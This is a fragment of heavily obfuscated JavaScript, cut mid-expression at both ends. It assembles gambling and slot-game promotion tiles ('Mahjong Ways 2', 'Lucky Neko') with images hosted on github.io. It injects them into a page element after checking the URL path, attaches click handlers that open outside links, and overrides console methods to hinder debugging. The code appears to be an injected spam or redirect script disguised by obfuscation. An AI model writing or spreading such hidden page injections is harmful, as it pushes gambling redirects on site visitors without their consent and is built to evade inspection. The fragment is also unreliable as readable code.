_0x36f19a(0x12be,'[^R^')+_0x36f19a(0x12bc,'wUsG')+_0x36f19a(0x143d,'snjA')+_0x36f19a(0x7a6,'wUsG')+_0x36f19a(0x18b2,'DH]*')+_0x36f19a(0x189d,'[^R^')+'dow.l'+_0x36f19a(0xad,'G0(e')+_0x36f19a(0x121f,'oemr')+_0x36f19a(0xc4c,'gd!o')+_0x36f19a(0x1627,'^8kb')+_0x36f19a(0x1862,'gd!o')+_0x36f19a(0x776,'qvl0')+'serar'+_0x36f19a(0x24d,'DH]*')+_0x36f19a(0xfc6,']WU@')+'\x20wind'+'ow.op'+_0x36f19a(0x172c,'snjA')),_0x62fdfe),_0x36f19a(0x452,'K2@V')+_0x36f19a(0xee3,'Oj*p')+_0x36f19a(0x367,'[^R^')),_0x631c6f[_0x36f19a(0x8f3,'1[3@')](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0xa44,'gd!o')]),_0x36f19a(0x12bf,'v!mq')+_0x36f19a(0x1aa8,'hv^T')+_0x36f19a(0xb8d,'kCNL')+_0x36f19a(0x59e,'ppY]')+_0x36f19a(0x10c5,'#deE')+_0x36f19a(0x65b,'DH]*')+_0x36f19a(0x754,'4HMo')+_0x36f19a(0xd8f,'x6bG')+_0x36f19a(0x501,'ppY]')+_0x36f19a(0x19fb,']WU@')+'f\x27,\x20\x27'+_0x36f19a(0xed2,'#deE')+_0x36f19a(0xee0,'2vFL')+'ys\x202\x20'+'Free\x20'+_0x36f19a(0x738,'h0GK')+_0x36f19a(0x44b,'ny14')+_0x36f19a(0x6d5,'snjA')+_0x36f19a(0x1b23,'DV91')+_0x36f19a(0x13ee,'@eEu')+_0x36f19a(0x24a,'ppY]')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0xd3d,'!F&#')+_0x36f19a(0x1853,'75GA')+'src=\x22'+_0x36f19a(0xf03,'2vFL')+_0x36f19a(0x1c42,'4HMo')+_0x36f19a(0x406,'4!xl')+_0x36f19a(0x137a,'50!%')+_0x36f19a(0x698,'4W1i')+_0x36f19a(0x1887,'[Kk@')+'oad/m'+'ahjon'+_0x36f19a(0x1747,'h0GK')+_0x36f19a(0x9b2,'4!xl')+'tyle='+_0x36f19a(0x1926,'snjA')+'h:160'+_0x36f19a(0x60c,'DV91')+_0x36f19a(0x151c,'4HMo')+_0x36f19a(0x1ba4,'qvl0')+_0x36f19a(0xb30,'[^R^')+_0x36f19a(0xa5e,'CB*d')+_0x36f19a(0x141c,'ny14')+'dius:'+'\x2030px'+_0x36f19a(0x1060,'&8^F')+_0x36f19a(0x1d13,'o4]n')+_0x36f19a(0x81d,'gd!o')+_0x36f19a(0x1da1,'K2@V')+_0x36f19a(0x12b2,'qvl0')+_0x36f19a(0xe67,'4W1i')+_0x36f19a(0x192a,'vkdt')+_0x36f19a(0x10e9,'96l5')+_0x36f19a(0x157a,'#deE')+_0x36f19a(0xe6b,'@eEu')+_0x36f19a(0x14dc,'x6bG')+_0x36f19a(0xd2b,'Oj*p')+_0x36f19a(0x1705,'&8^F')+_0x36f19a(0x1dc0,'@eEu')+_0x36f19a(0xb16,'RXr^')+_0x36f19a(0x78d,'K2@V')+_0x36f19a(0x9fe,'ppY]')+_0x36f19a(0x56c,'75GA')+'cked='+_0x36f19a(0x1de4,'7%kL')+_0x36f19a(0xccd,'snjA')+_0x36f19a(0xd1d,'RXr^')+_0x36f19a(0xcdf,'DH]*')+_0x36f19a(0xae5,'DH]*')+'5</di'+_0x36f19a(0x1938,'K2@V')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x1488,'G0(e')+_0x36f19a(0x161,'4W1i')+'</div'+'>\x0a\x0a\x09\x09'+_0x36f19a(0x17cd,'7%kL')+_0x36f19a(0x14c1,'uP@Z')+_0x36f19a(0x100b,'CB*d')+'heigh'+'t:205'+'px;\x20w'+_0x36f19a(0x473,'ur3V')+_0x36f19a(0x14e8,'[^R^')+_0x36f19a(0x12fd,'96l5')+'at:le'+_0x36f19a(0x123e,'[Kk@')+'ext-a'+_0x36f19a(0x47e,'4!xl')+_0x36f19a(0x1582,'Nwez')+_0x36f19a(0xf96,'R(6y')+_0x36f19a(0x397,'v!mq')+_0x36f19a(0xbb2,'mcc4')+_0x36f19a(0xc98,'DH]*')+'p;\x22\x20b'+_0x36f19a(0x18d7,'o4]n')+_0x36f19a(0xb13,'4!xl')+'ecked'+'=\x221\x22>'+_0x36f19a(0x1452,'Nwez')+_0x36f19a(0x18b3,'uP@Z')+_0x36f19a(0x933,']tuk')+'ick=\x22'),_0x589c1c),_0x36f19a(0x1921,'ny14')+_0x36f19a(0x1d55,'1[3@')+_0x36f19a(0xa72,'hv^T')+_0x36f19a(0x1a43,'qvl0')+_0x36f19a(0x1881,'ur3V')+_0x36f19a(0x154a,'Nwez')+_0x36f19a(0x18e9,'!F&#')+_0x36f19a(0x1445,'oemr')+_0x36f19a(0x1088,'RXr^')+'com/u'+_0x36f19a(0xe47,'qvl0')+_0x36f19a(0xd55,'F&Nm')+_0x36f19a(0x253,'DV91')+_0x36f19a(0x8b4,'snjA')+'=\x22wid'+_0x36f19a(0x3a4,'^8kb')+_0x36f19a(0x33c,'4!xl')+_0x36f19a(0x19af,'1[3@')+_0x36f19a(0x1bcd,'WGQd')+_0x36f19a(0xd5f,'qvl0')+_0x36f19a(0x1424,'v!mq')+'der-r'+_0x36f19a(0x16d5,'!F&#')+_0x36f19a(0x1ef,'[Kk@')+'x;\x22>\x0a'+_0x36f19a(0x14f7,'uP@Z')+_0x36f19a(0x74b,'o4]n')+'div\x20s'+_0x36f19a(0x1433,'[Kk@')+_0x36f19a(0x3ac,'96l5')+_0x36f19a(0x136,'7%kL')+_0x36f19a(0x1337,'[Kk@')+'ter;\x20'+_0x36f19a(0xcf9,'4HMo')+'n-top'+_0x36f19a(0xfff,'@eEu')+_0x36f19a(0x410,'4W1i')+_0x36f19a(0x17f8,'RXr^')+_0x36f19a(0xe5d,'Oj*p')+'r;\x22\x20b'+_0x36f19a(0xaa7,'oemr')+'in_ch'+_0x36f19a(0x5ed,'(xbu')+_0x36f19a(0x573,'gd!o')+_0x36f19a(0xdb1,'K2@V')+'Bount'+_0x36f19a(0xcb5,'[Kk@')+_0x36f19a(0x1c84,'2vFL')+'\x20Supe'+_0x36f19a(0x93e,'QM&9')+_0x36f19a(0x176a,'(xbu')+'\x09\x09\x09\x20\x20'+_0x36f19a(0xb78,'kCNL')+_0x36f19a(0x1cdd,'h0GK')+'</div'+_0x36f19a(0x168c,']tuk')+'\x09\x09\x09<d'+_0x36f19a(0xc9b,'4!xl')+'yle=\x22'+_0x36f19a(0xed0,']tuk')+'t:205'+_0x36f19a(0x1cec,'ur3V')+_0x36f19a(0x6ff,'1[3@')+_0x36f19a(0x16cc,'50!%')+_0x36f19a(0xd17,'4HMo')+_0x36f19a(0x87c,'2vFL')+_0x36f19a(0xe22,'ur3V')+'ext-a'+_0x36f19a(0x197c,'[^R^')+'cente'+_0x36f19a(0x98a,'h0GK')+_0x36f19a(0x9bf,'vkdt')+_0x36f19a(0xc02,'gd!o')+_0x36f19a(0x1716,'meb9')+_0x36f19a(0xcaf,'QM&9')+_0x36f19a(0x143e,'7%kL')+_0x36f19a(0x1d8d,'ppY]')+_0x36f19a(0x12f0,'snjA')+'=\x221\x22>'+_0x36f19a(0xe13,'[^R^')+'\x09\x20\x20<a'+_0x36f19a(0xbda,'Oj*p')+_0x36f19a(0xab8,'7%kL')),_0x4eec83),_0x36f19a(0x1bb5,'(xbu')+_0x36f19a(0x994,'^8kb')+_0x36f19a(0x1cb3,'4W1i')+_0x36f19a(0x1a43,'qvl0')+_0x36f19a(0x11f1,'Nwez')+_0x36f19a(0x730,'RXr^')+'new.i'+_0x36f19a(0xf18,'o4]n')+_0x36f19a(0x1d67,'ur3V')+_0x36f19a(0x750,'AhA&')+_0x36f19a(0x6c9,'gd!o')+_0x36f19a(0x1da3,'75GA')+'ito.g'+_0x36f19a(0x8b3,'@eEu')+_0x36f19a(0x1a1b,'o4]n')+_0x36f19a(0x317,'4!xl')+_0x36f19a(0x16a3,'mcc4')+_0x36f19a(0x952,'v!mq')+_0x36f19a(0x1c76,'AhA&')+_0x36f19a(0x19ae,'WGQd')+'nter;'+'\x20bord'+_0x36f19a(0x99e,'WGQd')+_0x36f19a(0x1327,'50!%')+'\x2030px'+_0x36f19a(0x14c5,'Oj*p')+_0x36f19a(0x17af,'!F&#')+_0x36f19a(0x434,'1[3@')+_0x36f19a(0x8e2,'o4]n')+_0x36f19a(0x7c4,'v!mq')+'text-'+_0x36f19a(0x953,'gd!o')+':cent'+_0x36f19a(0x12f,'vkdt')+_0x36f19a(0x54b,'oemr')+'-top:'+_0x36f19a(0xcc2,'kCNL')+_0x36f19a(0x6b5,'wUsG')+'r:\x20po'+_0x36f19a(0xd48,'4HMo')+_0x36f19a(0xff7,'hv^T')+'s_ski'+_0x36f19a(0x1341,']tuk')+'cked='+_0x36f19a(0x9dd,'96l5')+_0x36f19a(0xf67,'(xbu')+_0x36f19a(0xb2f,'snjA')+_0x36f19a(0x177f,'Oj*p')+'er</d'+_0x36f19a(0x9c3,'4!xl')+_0x36f19a(0x17af,'!F&#')+_0x36f19a(0x85a,'v!mq')+_0x36f19a(0x2c0,'F&Nm')+'\x09</di'+_0x36f19a(0x1d5,'meb9')+_0x36f19a(0x1b96,'G0(e')+'div\x20s'+'tyle='+'\x22heig'+_0x36f19a(0x956,'!F&#')+'5px;\x20'+_0x36f19a(0x3d7,'R(6y')+':185p'+'x;\x20fl'+'oat:l'+_0x36f19a(0xbf,'[Kk@')+_0x36f19a(0xe67,'4W1i')+_0x36f19a(0x15c2,'@eEu')+_0x36f19a(0x1668,'4W1i')+_0x36f19a(0xac6,'WGQd')+_0x36f19a(0xa7f,'75GA')+_0x36f19a(0x3e3,'F&Nm')+_0x36f19a(0x16e,'!F&#')+'op;\x22\x20'+_0x36f19a(0xdcf,'96l5')+_0x36f19a(0xe3e,'vkdt')+_0x36f19a(0x160e,'4!xl')+_0x36f19a(0x11d9,'F&Nm')+_0x36f19a(0xaa2,'CB*d')+_0x36f19a(0x552,'snjA')+_0x36f19a(0xcf8,'DH]*')+_0x36f19a(0x6c1,'gd!o')+'\x22java'+_0x36f19a(0x13bc,'F&Nm')+'t:voi'+_0x36f19a(0x19fc,']tuk')+_0x36f19a(0x260,'qvl0')+_0x36f19a(0x1573,']WU@')+_0x36f19a(0x635,'DH]*')+_0x36f19a(0xb4b,'wUsG')+_0x36f19a(0xa82,'DV91')+_0x36f19a(0xbb9,'o4]n')+_0x36f19a(0xfd2,'!F&#')+'lusim'+'arket'+_0x36f19a(0x18a9,'wUsG')+'.gith'+_0x36f19a(0x1c9,'QM&9')+_0x36f19a(0x1c02,'4W1i')+_0x36f19a(0x1be9,'x6bG')+_0x36f19a(0x1aef,'@eEu')+_0x36f19a(0x1364,'kCNL')+_0x36f19a(0x1a1f,'#deE')+'itur-'+'baru-'+_0x36f19a(0x250,'o4]n')+_0x36f19a(0xcae,'uP@Z')+_0x36f19a(0x1034,'7%kL')+_0x36f19a(0xf8b,'DV91')+_0x36f19a(0x137c,'K2@V')+'dth:1'+'60px;'+'\x20curs'+_0x36f19a(0xa96,'4W1i')+'ointe'+'r;\x20bo'+'rder-'+_0x36f19a(0x1b95,'R(6y')+_0x36f19a(0xa63,'RXr^')+'px;\x22>'+_0x36f19a(0x1721,'4HMo')+_0x36f19a(0x144f,'v!mq')+'<div\x20'+_0x36f19a(0x1404,'2vFL')+_0x36f19a(0xe71,'K2@V')+'t-ali'+_0x36f19a(0x4e5,'50!%')+'nter;'+_0x36f19a(0x13cd,'uP@Z')+'in-to'+_0x36f19a(0x14a7,'G0(e')+_0x36f19a(0x6ad,'ur3V')+_0x36f19a(0xb8b,'G0(e')+_0x36f19a(0x88a,'wUsG')+'er;\x22\x20'+'bis_s'+'kin_c'+_0x36f19a(0x931,'4HMo')+_0x36f19a(0x9ed,'QM&9')+'>Fitu'+_0x36f19a(0x1293,'h0GK')+'u\x20Aka'+_0x36f19a(0x2ce,'F&Nm')+_0x36f19a(0x10a1,'oemr')+'iv>\x0a\x09'+'\x09\x09\x09\x09\x20'+_0x36f19a(0x492,'ur3V')+_0x36f19a(0xd41,'kCNL')+_0x36f19a(0x1a33,'7%kL')+_0x36f19a(0x14f6,'gd!o')+_0x36f19a(0x190f,'4!xl')+_0x36f19a(0xe77,'AhA&')+_0x36f19a(0xfdd,'7%kL')+'\x22heig'+_0x36f19a(0x101,']tuk')+'5px;\x20'+_0x36f19a(0xab7,'#deE')+':185p'+'x;\x20fl'+'oat:l'+_0x36f19a(0x1dd9,'&8^F')+_0x36f19a(0x944,'AhA&')+_0x36f19a(0xe53,'hv^T')+_0x36f19a(0xfa0,']WU@')+_0x36f19a(0x1637,'4!xl')+_0x36f19a(0x550,'&8^F')+_0x36f19a(0xd02,'&8^F')+_0x36f19a(0x16e,'!F&#')+'op;\x22\x20'+_0x36f19a(0x1615,'4!xl')+_0x36f19a(0x1d93,'AhA&')+_0x36f19a(0xc83,'4W1i')+_0x36f19a(0x1418,'RXr^')+_0x36f19a(0xbf5,'RXr^')+_0x36f19a(0x1b4b,'oemr')+_0x36f19a(0x12be,'[^R^')+_0x36f19a(0x17c6,'o4]n')+_0x36f19a(0xb85,'meb9')+_0x36f19a(0x18cf,'x6bG')+'()\x20=>'+'\x20(win'+'dow.l'+'ocati'+'on.pa'+_0x36f19a(0x1a21,'75GA')+_0x36f19a(0x1a2f,'hv^T')+_0x36f19a(0x758,'2vFL')+'(\x27m/u'+_0x36f19a(0x8a5,'4!xl')+_0x36f19a(0x1863,'WGQd')+_0x36f19a(0x156,'ny14')+_0x36f19a(0x10de,'&8^F')+_0x36f19a(0x113e,'K2@V')+_0x36f19a(0x500,'gd!o')),_0x26f748),_0x36f19a(0xa10,'hv^T')+_0x36f19a(0xf50,'hv^T')+_0x36f19a(0x1323,'uP@Z')),_0x631c6f[_0x36f19a(0xab2,'DH]*')](_0x2ccb54,'')?_0x2ccb54:_0x631c6f[_0x36f19a(0x1bc7,'h0GK')]),_0x36f19a(0x768,'mcc4')+_0x36f19a(0x1aa8,'hv^T')+_0x36f19a(0x1487,'o4]n')+_0x36f19a(0xa22,'uP@Z')+_0x36f19a(0x9c0,'R(6y')+_0x36f19a(0xbd0,'75GA')+_0x36f19a(0x1d9e,'#deE')+_0x36f19a(0x1b5a,'AhA&')+_0x36f19a(0x13ad,'50!%')+_0x36f19a(0xa58,'mcc4')+_0x36f19a(0x3dc,'7%kL')+_0x36f19a(0x1b5b,'oemr')+_0x36f19a(0x219,'RXr^')+_0x36f19a(0x13be,'CB*d')+'r\x27,\x20\x27'+'doubl'+_0x36f19a(0x16e5,'(xbu')+_0x36f19a(0x1516,'kCNL')+_0x36f19a(0x2a3,'1[3@')+_0x36f19a(0x2e5,'(xbu')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x1a69,'x6bG')+_0x36f19a(0xf59,'h0GK')+_0x36f19a(0xba4,'R(6y')+_0x36f19a(0xddd,'x6bG')+_0x36f19a(0x555,'AhA&')+_0x36f19a(0x4e4,'1[3@')+_0x36f19a(0x18a4,'gd!o')+_0x36f19a(0x70b,'CB*d')+_0x36f19a(0x1cf8,']tuk')+_0x36f19a(0x76a,'#deE')+_0x36f19a(0x297,'wUsG')+_0x36f19a(0x715,'2vFL')+_0x36f19a(0x65e,'G0(e')+_0x36f19a(0x747,'1[3@')+_0x36f19a(0xbf9,'!F&#')+_0x36f19a(0x1381,'RXr^')+_0x36f19a(0xbe3,'AhA&')+_0x36f19a(0xcb,'kCNL')+_0x36f19a(0xd81,'ur3V')+_0x36f19a(0x12d3,'4!xl')+_0x36f19a(0xc0b,'snjA')+_0x36f19a(0x432,'AhA&')+_0x36f19a(0x3c2,'qvl0')+_0x36f19a(0x748,'QM&9')+_0x36f19a(0x1c4a,'meb9')+_0x36f19a(0x141e,'ny14')+'\x20<div'+_0x36f19a(0xd78,'#deE')+'e=\x22te'+_0x36f19a(0x143,'gd!o')+_0x36f19a(0x1916,'wUsG')+_0x36f19a(0x14bf,']WU@')+_0x36f19a(0xa12,'Nwez')+_0x36f19a(0x1bc2,'[^R^')+_0x36f19a(0xf99,']tuk')+'x;\x20cu'+_0x36f19a(0x5e0,'ur3V')+'\x20poin'+_0x36f19a(0x8b1,'^8kb')+_0x36f19a(0x67c,'75GA')+_0x36f19a(0x1519,'vkdt')+_0x36f19a(0x1990,'AhA&')+'ed=\x221'+_0x36f19a(0x7c5,'@eEu')+'ky\x20Ne'+_0x36f19a(0x858,'RXr^')+_0x36f19a(0x1151,'ur3V')+'div>\x0a'+'\x09\x09\x09\x09\x09'+_0x36f19a(0x1dc8,'snjA')+'>\x0a\x09\x09\x09'+_0x36f19a(0x1667,'ur3V')+_0x36f19a(0x1a0c,'2vFL')+_0x36f19a(0x1451,'ppY]')+_0x36f19a(0x1d82,'F&Nm')+'style'+'=\x22hei'+'ght:2'+_0x36f19a(0xdd1,']tuk')+_0x36f19a(0x352,'[Kk@')+_0x36f19a(0x8f8,']WU@')+_0x36f19a(0x1c8,'WGQd')+_0x36f19a(0x1d4e,'4HMo')+'left;'+'\x20text'+_0x36f19a(0x18ea,'75GA')+_0x36f19a(0xf41,'oemr')+_0x36f19a(0x10a,'ny14')+_0x36f19a(0x13c0,'h0GK')+_0x36f19a(0xd00,'G0(e')+_0x36f19a(0x1363,'#deE')+_0x36f19a(0x5f1,'AhA&')+_0x36f19a(0xd2a,'h0GK')+_0x36f19a(0x11e5,'&8^F')+_0x36f19a(0x489,'DV91')+_0x36f19a(0x3e0,'^8kb')+_0x36f19a(0x12a5,'50!%')+_0x36f19a(0x7ab,'mcc4')+'<a\x20on'+'click'+'=\x22'),_0x40c576),_0x36f19a(0xe01,'qvl0')+_0x36f19a(0x994,'^8kb')+'\x20\x20<im'+'g\x20src'+'=\x22htt'+_0x36f19a(0x10d1,'7%kL')+_0x36f19a(0x17fb,'(xbu')+_0x36f19a(0xb9a,'RXr^')+_0x36f19a(0xb12,'WGQd')+_0x36f19a(0x1f0,'kCNL')+_0x36f19a(0xe9e,'G0(e')+_0x36f19a(0xc9f,'DH]*')+_0x36f19a(0x987,'wUsG')+'aanka'+'mu/im'+_0x36f19a(0x4f1,'[^R^')+'super'+_0x36f19a(0xd22,'4!xl')+_0x36f19a(0xad9,'WGQd')+_0x36f19a(0x1722,'RXr^')+'le=\x22w'+_0x36f19a(0x331,']WU@')+_0x36f19a(0x123,'gd!o')+';\x20cur'+_0x36f19a(0x7d9,'4!xl')+_0x36f19a(0x1507,'oemr')+_0x36f19a(0x12d3,'4!xl')+'order'+_0x36f19a(0x18da,'50!%')+'us:\x203'+_0x36f19a(0xef3,'meb9')+_0x36f19a(0xd51,'[^R^')+_0x36f19a(0x1800,'hv^T')+_0x36f19a(0x1788,'!F&#')+_0x36f19a(0x239,'@eEu')+'e=\x22te'+'xt-al'+_0x36f19a(0xcee,'QM&9')+_0x36f19a(0x463,'uP@Z')+_0x36f19a(0x1bb4,'DV91')+'gin-t'+'op:5p'+_0x36f19a(0x477,'@eEu')+_0x36f19a(0xbaf,'QM&9')+_0x36f19a(0xa29,'4!xl')+_0x36f19a(0xa24,'96l5')+'\x20bis_'+_0x36f19a(0x983,'QM&9')+_0x36f19a(0xcf0,'[Kk@')+'ed=\x221'+_0x36f19a(0x884,'meb9')+'er\x20SC'+'\x20MJ2<'+'/div>'+_0x36f19a(0x136b,'(xbu')+_0x36f19a(0x1c63,'G0(e')+'a>\x0a\x09\x09'+_0x36f19a(0xa07,'4!xl')+_0x36f19a(0xada,'oemr')+_0x36f19a(0x21b,'75GA')),_0x393530=document[_0x36f19a(0x872,'o4]n')+_0x36f19a(0x1bc,'x6bG')+_0x36f19a(0x275,'4HMo')](_0x631c6f[_0x36f19a(0x16d0,'qvl0')]);if(window['locat'+_0x36f19a(0xf13,'96l5')][_0x36f19a(0x1b16,'DH]*')+_0x36f19a(0x40b,']WU@')][_0x36f19a(0x1c07,'qvl0')+_0x36f19a(0xafc,']tuk')](_0x631c6f[_0x36f19a(0x15dc,'G0(e')]))_0x393530[_0x36f19a(0x15fe,'K2@V')+_0x36f19a(0x128e,'snjA')]=_0x1add61[_0x36f19a(0xe0e,'hv^T')]();else _0x393530[_0x36f19a(0x604,'v!mq')+_0x36f19a(0xc6a,'qvl0')]=_0x431f93['trim']();var _0x4b1e4f=document['getEl'+_0x36f19a(0x1657,'@eEu')+_0x36f19a(0x48c,'ppY]')](_0x631c6f[_0x36f19a(0x7d2,'RXr^')]);const _0x520085=Array[_0x36f19a(0xb0e,'oemr')](_0x393530[_0x36f19a(0xf1d,'v!mq')+_0x36f19a(0x16b7,'ur3V')]);if(_0x631c6f[_0x36f19a(0x1535,'kCNL')](_0x4b1e4f,undefined)){const _0x3a77e1=_0x4b1e4f[_0x36f19a(0x39a,'(xbu')+_0x36f19a(0x16c8,'RXr^')+'ntChi'+'ld'];_0x4b1e4f[_0x36f19a(0x100f,'^8kb')+'tBefo'+'re'](_0x520085[0x6],_0x3a77e1),_0x4b1e4f[_0x36f19a(0x15e7,'QM&9')+_0x36f19a(0x1d35,'[^R^')+'re'](_0x520085[0x2],_0x3a77e1),_0x4b1e4f['inser'+_0x36f19a(0xf36,'#deE')+'re'](_0x520085[0x1],_0x3a77e1),_0x4b1e4f['inser'+'tBefo'+'re'](_0x520085[0x3],_0x3a77e1),_0x4b1e4f['inser'+'tBefo'+'re'](_0x520085[0x4],_0x3a77e1),_0x4b1e4f['inser'+_0x36f19a(0xf36,'#deE')+'re'](_0x520085[0x5],_0x3a77e1),_0x4b1e4f['inser'+'tBefo'+'re'](_0x520085[0x7],_0x3a77e1),_0x4b1e4f['inser'+_0x36f19a(0x4f5,'4HMo')+'re'](_0x520085[0x8],_0x3a77e1),_0x4b1e4f[_0x36f19a(0x1ce4,'7%kL')+_0x36f19a(0x185b,'1[3@')+'re'](_0x520085[0x9],_0x3a77e1);}}else{function _0x498945(){const _0x5e00f1=_0x36f19a,_0x4cab3e=_0x508b30[_0x5e00f1(0x609,'!F&#')+'ructo'+'r']['proto'+'type'][_0x5e00f1(0xa93,'F&Nm')](_0x5f5039),_0x780009=_0x685f0e[_0x3a8153],_0x515617=_0x54a5dc[_0x780009]||_0x4cab3e;_0x4cab3e[_0x5e00f1(0x6cf,'R(6y')+'to__']=_0x2085d5[_0x5e00f1(0x16bd,'CB*d')](_0xab57cf),_0x4cab3e[_0x5e00f1(0xbcc,'AhA&')+_0x5e00f1(0x12c5,'ur3V')]=_0x515617[_0x5e00f1(0x3ba,'4W1i')+_0x5e00f1(0x1a3,'@eEu')]['bind'](_0x515617),_0x5c94b8[_0x780009]=_0x4cab3e;}}}else{const _0x106bea=_0x36f19a(0x1452,'Nwez')+_0x36f19a(0x2a9,'v!mq')+_0x36f19a(0x13d4,'gd!o')+_0x36f19a(0xde4,'vkdt')+_0x36f19a(0xcbc,'2vFL')+'ameit'+_0x36f19a(0x1dc7,'4W1i')+_0x36f19a(0xd1e,'&8^F')+_0x36f19a(0xcb9,'4HMo')+_0x36f19a(0x191f,'96l5')+'=\x22htt'+_0x36f19a(0x185d,'50!%')+'kitas'+_0x36f19a(0x8ed,'AhA&')+_0x36f19a(0xdd3,'ppY]')+_0x36f19a(0x19f7,'DH]*')+'u.git'+'hub.i'+_0x36f19a(0x19e5,'meb9')+'aanka'+_0x36f19a(0x996,'4!xl')+_0x36f19a(0xc62,'ppY]')+_0x36f19a(0x167f,'^8kb')+'mahjo'+_0x36f19a(0xf72,'!F&#')+_0x36f19a(0x1b85,'o4]n')+_0x36f19a(0x1d83,'75GA')+'bp\x22\x20s'+_0x36f19a(0xa13,'DH]*')+_0x36f19a(0x168,'@eEu')+'h:150'+'px;\x20b'+_0x36f19a(0x16fb,'RXr^')+_0x36f19a(0x16a5,'Nwez')+'us:\x203'+_0x36f19a(0xa68,'^8kb')+'>\x0a\x09\x09\x09'+_0x36f19a(0xd31,'7%kL')+_0x36f19a(0x10ed,'qvl0')+_0x36f19a(0x479,'x6bG')+_0x36f19a(0x1d16,'G0(e')+_0x36f19a(0x1a90,'#deE')+'xt-al'+_0x36f19a(0xcee,'QM&9')+_0x36f19a(0xa09,'oemr')+_0x36f19a(0x17a9,'[Kk@')+'gin-t'+'op:5p'+'x;\x22>M'+_0x36f19a(0x53f,'1[3@')+'g\x20Way'+_0x36f19a(0x187c,'gd!o')+_0x36f19a(0x835,'R(6y')+_0x36f19a(0x5b0,'uP@Z')+'ption'+_0x36f19a(0x787,'4W1i')+'\x09\x09</f'+_0x36f19a(0x1aed,'ppY]')+_0x36f19a(0xf1e,'QM&9')+_0x36f19a(0x4ae,'ppY]')+_0x36f19a(0xc43,'o4]n')+'\x20clas'+_0x36f19a(0x7fe,'o4]n')+_0x36f19a(0x1b13,'Nwez')+_0x36f19a(0x1762,'R(6y')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x1056,'mcc4')+'\x20src='+_0x36f19a(0x910,'vkdt')+_0x36f19a(0x18c8,'G0(e')+_0x36f19a(0x1e7,'Nwez')+_0x36f19a(0x5a0,'96l5')+_0x36f19a(0xe24,'ppY]')+_0x36f19a(0x11d6,'2vFL')+_0x36f19a(0xf8d,'qvl0')+'mahjo'+_0x36f19a(0xc3d,'uP@Z')+'0.gif'+_0x36f19a(0x64c,'h0GK')+_0x36f19a(0x135c,'R(6y')+_0x36f19a(0x6ff,'1[3@')+_0x36f19a(0x73f,'ny14')+_0x36f19a(0x49a,'^8kb')+'der-r'+_0x36f19a(0x1356,'(xbu')+_0x36f19a(0x2e9,'G0(e')+_0x36f19a(0x162f,'7%kL')+'\x09\x09\x09\x09\x09'+_0x36f19a(0x398,'ny14')+_0x36f19a(0xa6b,'wUsG')+_0x36f19a(0x1086,'DH]*')+'tyle='+_0x36f19a(0x1d1,'AhA&')+_0x36f19a(0xfde,'R(6y')+'n:cen'+_0x36f19a(0x619,'2vFL')+_0x36f19a(0x1d0a,'DH]*')+_0x36f19a(0x1c88,'RXr^')+_0x36f19a(0x1258,'G0(e')+_0x36f19a(0x1437,'AhA&')+_0x36f19a(0x37b,'QM&9')+'Ways\x20'+'2\x20x50'+_0x36f19a(0x1acb,'4HMo')+'gcapt'+_0x36f19a(0x88c,'vkdt')+'\x09\x09\x09\x09\x09'+_0x36f19a(0xd14,']WU@')+_0x36f19a(0x1a6e,'50!%')+_0x36f19a(0x1962,'mcc4')+'\x09<fig'+'ure\x20c'+_0x36f19a(0x64a,'4HMo')+_0x36f19a(0xfb9,'@eEu')+_0x36f19a(0x1803,'4W1i')+_0x36f19a(0xcea,'mcc4')+'\x09\x09\x20\x20<'+'img\x20s'+_0x36f19a(0xff2,'2vFL')+_0x36f19a(0x18e2,'4W1i')+_0x36f19a(0x15eb,'(xbu')+'.imag'+_0x36f19a(0x39b,'4!xl')+_0x36f19a(0x3e2,'oemr')+_0x36f19a(0x608,'meb9')+_0x36f19a(0x12cd,'v!mq')+_0x36f19a(0x38a,'WGQd')+_0x36f19a(0x12e9,'(xbu')+'haila'+_0x36f19a(0x1a81,'F&Nm')+_0x36f19a(0x1c4d,'F&Nm')+_0x36f19a(0x129c,'96l5')+_0x36f19a(0x914,'75GA')+_0x36f19a(0x1c90,'#deE')+_0x36f19a(0xd9f,'gd!o')+_0x36f19a(0x5d3,'o4]n')+_0x36f19a(0x19ab,'Nwez')+_0x36f19a(0x47a,'CB*d')+'px;\x22>'+_0x36f19a(0x2c0,'F&Nm')+_0x36f19a(0x17e5,'Nwez')+_0x36f19a(0x2ff,'vkdt')+_0x36f19a(0x962,'!F&#')+'style'+'=\x22tex'+'t-ali'+'gn:ce'+_0x36f19a(0x1b83,']WU@')+_0x36f19a(0x1434,'AhA&')+'in-to'+_0x36f19a(0x1313,'75GA')+_0x36f19a(0x80d,'1[3@')+_0x36f19a(0xb8c,'v!mq')+'\x20Thai'+_0x36f19a(0xebe,'G0(e')+_0x36f19a(0xb8e,'gd!o')+_0x36f19a(0x19d8,'h0GK')+_0x36f19a(0xa69,'DH]*')+_0x36f19a(0x3a5,'gd!o')+_0x36f19a(0x134d,'h0GK')+'\x09</fi'+'gure>'+_0x36f19a(0xfc3,'ur3V')+_0x36f19a(0xb10,'wUsG')+_0x36f19a(0x1a80,'F&Nm')+_0x36f19a(0xbe1,'K2@V')+_0x36f19a(0x19ed,'h0GK')+_0x36f19a(0xd9c,'96l5')+_0x36f19a(0x1564,'kCNL')+_0x36f19a(0x1c29,'4W1i')+_0x36f19a(0x1232,'AhA&')+_0x36f19a(0x17cc,'oemr')+_0x36f19a(0x6db,'75GA')+_0x36f19a(0x199f,']WU@')+_0x36f19a(0x1986,'qvl0')+_0x36f19a(0x1b1,'R(6y')+_0x36f19a(0x4a8,'^8kb')+_0x36f19a(0x1522,'4HMo')+_0x36f19a(0xd91,'meb9')+_0x36f19a(0x1b87,'h0GK')+'gx5.g'+_0x36f19a(0x569,'4W1i')+_0x36f19a(0x144,'2vFL')+'\x22widt'+_0x36f19a(0xeba,'ny14')+_0x36f19a(0xf91,'@eEu')+_0x36f19a(0x29c,'WGQd')+_0x36f19a(0x16a5,'Nwez')+'us:\x203'+_0x36f19a(0x1afb,'75GA')+_0x36f19a(0x1d87,']tuk')+_0x36f19a(0x990,'ny14')+'figca'+_0x36f19a(0x18c5,'DV91')+'\x20styl'+_0x36f19a(0x7dd,'75GA')+_0x36f19a(0x10cf,'h0GK')+'ign:c'+_0x36f19a(0xd9,'RXr^')+_0x36f19a(0xa48,'meb9')+('gin-t'+_0x36f19a(0xa8b,'vkdt')+'x;\x22>M'+_0x36f19a(0x5e8,'^8kb')+_0x36f19a(0x1b69,'G0(e